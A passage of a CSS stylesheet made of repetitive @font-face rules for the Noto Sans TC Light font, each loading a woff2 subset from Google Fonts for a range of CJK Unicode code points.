  unicode-range: U+7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed5, U+7ed7-7edf, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3-7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a, U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78-7f79, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcb;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.44.woff2) format('woff2');
  unicode-range: U+7db0, U+7db3-7db5, U+7db7-7dbb, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcb-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7dde, U+7de0-7de2, U+7de6, U+7dec, U+7df0-7df3, U+7df6, U+7df9, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30, U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e55-7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78-7e79, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9c, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6-7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.45.woff2) format('woff2');
  unicode-range: U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7b-7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa, U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d13, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d33, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa-7dac, U+7dae-7daf;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.46.woff2) format('woff2');
  unicode-range: U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b77, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf7-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c3e, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.47.woff2) format('woff2');
  unicode-range: U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a40, U+7a42, U+7a45-7a46, U+7a49, U+7a4c, U+7a4f, U+7a56-7a57, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6b, U+7a6d-7a6e, U+7a70-7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7aba-7abb, U+7abe-7abf, U+7ac2, U+7ac4-7ac5, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7aed, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7aff, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1b, U+7b1e-7b20, U+7b22-7b25;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.48.woff2) format('woff2');
  unicode-range: U+78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c, U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7950, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e-7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a6-79aa, U+79af-79b1, U+79b3, U+79b5, U+79b8-79bb, U+79bd, U+79bf, U+79c3, U+79c6, U+79c8, U+79cd, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3-79e4, U+79e7;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.49.woff2) format('woff2');
  unicode-range: U+777f-7780, U+7784-7785, U+7787, U+7789, U+778b-778e, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a7, U+77a9-77aa, U+77b0-77b1, U+77b3-77b4, U+77b6-77b7, U+77b9, U+77bb-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77da-77dc, U+77de, U+77e2-77e3, U+77e7, U+77e9, U+77eb-77ec, U+77ee-77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7801, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788c-788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.50.woff2) format('woff2');
  unicode-range: U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7661, U+7663-7667, U+7669, U+766b-766d, U+766f-7672, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a-768b, U+768e, U+7690, U+7693, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9-76ea, U+76ec, U+76ef, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776e, U+7771, U+7778-777a, U+777d-777e;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.51.woff2) format('woff2');
  unicode-range: U+7538, U+753b, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e-754f, U+7551, U+7554, U+755a-755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-757a, U+757c, U+757e-757f, U+7583-7584, U+7586-7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8-75b9, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d8-75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.52.woff2) format('woff2');
  unicode-range: U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457, U+7459-745b, U+745d, U+7460-7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bd, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74cf, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a-752f, U+7534;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.53.woff2) format('woff2');
  unicode-range: U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365, U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c8-73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7426;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.54.woff2) format('woff2');
  unicode-range: U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec-71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217, U+721a, U+721d, U+7222-7223, U+7228, U+722a-722b, U+7230, U+7232, U+7237, U+7239, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7261, U+7263-7266, U+726a-726b, U+726e-7270, U+7272-7275, U+7277, U+727a-727b, U+727e-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72a7, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.55.woff2) format('woff2');
  unicode-range: U+7085-7086, U+7089-708a, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7164-7166, U+7168, U+716c, U+7171-7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7184-7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71c9-71cb, U+71ce-71d0;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.56.woff2) format('woff2');
  unicode-range: U+6f7b-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3, U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb1, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe4, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+7009, U+700b, U+700d, U+7011, U+7015, U+7018, U+701a-701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.57.woff2) format('woff2');
  unicode-range: U+6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebc-6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb-6eec, U+6eee-6eef, U+6ef2-6ef3, U+6ef7-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2c-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.58.woff2) format('woff2');
  unicode-range: U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8c, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d, U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9-6dea, U+6dec, U+6dee-6df0, U+6df2-6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f-6e20, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e32, U+6e36, U+6e39-6e3a, U+6e3c-6e3e, U+6e40-6e41, U+6e43-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e58-6e59, U+6e5b-6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6a;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.59.woff2) format('woff2');
  unicode-range: U+6c76, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d, U+6c9f, U+6ca1-6ca2, U+6ca5-6ca8, U+6caa-6cb2, U+6cb4-6cb5, U+6cb8, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce3, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.60.woff2) format('woff2');
  unicode-range: U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c, U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bc6, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13-6c14, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c40, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58-6c5e, U+6c64-6c69, U+6c6b-6c75;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.61.woff2) format('woff2');
  unicode-range: U+69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3a-6a3b, U+6a3d-6a40, U+6a44, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab3, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b16-6b17, U+6b1d-6b1e, U+6b22, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b39, U+6b3b, U+6b3d, U+6b40, U+6b43;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.62.woff2) format('woff2');
  unicode-range: U+68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68cd, U+68d0-68d1, U+68d3, U+68d6-68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690e-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6930, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c4;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
